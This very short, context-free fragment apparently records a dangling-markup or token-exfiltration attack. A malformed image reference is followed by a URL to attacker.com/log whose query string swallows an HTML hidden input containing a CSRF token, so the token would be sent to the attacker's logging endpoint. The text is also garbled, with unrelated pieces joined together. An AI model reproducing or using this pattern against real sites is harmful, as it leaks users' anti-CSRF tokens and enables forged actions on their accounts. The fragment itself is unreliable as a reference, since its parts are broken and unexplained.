 https://attacker.com/log?<input required type="hidden" name="csrf" value="n79TyhEyRPSLwFF7mzlzcvxw4I2YdeCn">